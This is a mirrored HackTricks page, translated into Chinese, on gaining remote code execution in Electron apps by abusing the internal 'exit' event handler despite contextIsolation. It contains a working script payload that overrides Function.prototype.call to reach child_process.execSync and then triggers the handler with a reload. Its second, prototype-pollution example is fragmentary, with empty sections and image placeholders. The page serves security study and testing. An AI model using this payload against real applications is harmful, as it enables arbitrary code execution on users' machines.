mirror of
https://github.com/HackTricks-wiki/hacktricks.git
synced 2025-10-10 18:36:50 +00:00
1.9 KiB
1.9 KiB
Electron contextIsolation RCE via Electron internal code
{{#include ../../../banners/hacktricks-training.md}}
示例 1
"exit" 事件监听器在页面加载开始时始终由内部代码设置。此事件在导航之前发出:
process.on("exit", function () {
for (let p in cachedArchives) {
if (!hasProp.call(cachedArchives, p)) continue
cachedArchives[p].destroy()
}
})
{{#ref}}
664c184fcb/lib/common/asar.js (L30-L36)
{{#endref}}
8a44289089/bin/events.js (L156-L231) -- 不再存在
然后它到这里:
其中 "self" 是 Node 的进程对象:
进程对象有对 "require" 函数的引用:
process.mainModule.require
由于handler.call将接收process对象,我们可以覆盖它以执行任意代码:
<script>
Function.prototype.call = function (process) {
process.mainModule.require("child_process").execSync("calc")
}
location.reload() //Trigger the "exit" event
</script>
示例 2
获取 来自原型污染的 require 对象。来自 https://www.youtube.com/watch?v=Tzo8ucHA5xw&list=PLH15HpR5qRsVKcKwvIl-AzGfRqKyx--zq&index=81

泄漏:

利用:
{{#include ../../../banners/hacktricks-training.md}}


